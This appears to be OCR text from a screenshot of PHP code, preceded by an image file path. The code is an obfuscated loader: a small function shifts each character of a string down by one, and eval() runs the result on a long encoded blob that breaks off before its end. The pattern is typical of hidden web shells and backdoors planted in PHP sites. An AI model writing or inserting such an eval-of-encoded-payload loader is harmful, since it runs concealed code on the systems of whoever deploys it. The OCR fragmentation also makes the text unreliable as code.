
$JTcOt
[
$i
] = chr(ord(
$JTcOt
[
$i
])-
1
);

 }

return
$JTcOt
;

 }
eval
(qxZ(
"7VZtb9pIEP6Of8XW4mJbEPNy1/Qa6kQo
cRokEjhjenc6RZYxS7yp7bXWS4HS/PabXRtDSFLaL/fp
kCV2xzPPzDw7s2OE5E/BjFHmMZxSxklyrzeNjpJh7nES
Yy8iMeFSVP2MV8hCVW9kO59s5x/12nWH3hh2Xvejfeuq
d6AzoRx0SOZlKZlipgs7hme5DBaYYeZl2GdBKN+ljHIa
0AgU9Dc4TvlKLx1owsFIuzPQ0RF6JkVvLAtpdDbTDHSO
1JDzNDttNFR0mm/EGhyENONe4sdYhF56M/fwvOvByAXM
Xfnwegjr/pUm8prNo2jMop8Gcew/xvbI9cZOT+KEfhYC
SDx9q28wBQ0RST57yTyeYCaYCPFyigM9m08yznRpVEfN
OmobBvoFvTdQDbU7KDcD/TL5Bz/1k10w84HSGB4zCBoJ
JitspmEqaHmYx2lAp9hSP2QBIylHfJViS+N4yQHmi59L
NZSxwNJK/GwXkJEJTsyHTDv70MjVzwCazPRX0rcsS22o
hrKGmkMI9CC5lGa6KKy6dk/pfYQ1A4515kcZNkBnLQu0
6l5CybAvmFlPM23tRgOuK1BqGfARzFk0SHGiby3NV2Iy
1QZJpngpeDkXtWKp5rZmTPVoSmOfJEJaAuT/3m33xobi
BLch9kWtqxc04Tjhxy5QeYoklSGPow4KQp9BR1lzPjv+
XRUmOAgpEuHCekqw6AWEHhWRLobk5WKtVJDkSXSQZbUM
uQdpYb05Q4DYYAiFAuZReVQEVMm26E2J8hKvsmj+p/A5
hbN5EnBCk5cYMRDUMmhWg7BdcOaRBK5LoyPEcg8x05Tr
QqWOLsZOfzAUvPXr6D9h9vtxiFvr2u5e2k4d+Yz5K137
6/hq4PzZdS7tS7E6PTkx27+9N9/9arZbLa2uXfR7cNcf
94Z7b4yDvgo/eXMfUB6N+h6k0bv6e2jvGP2gjbiHf8zG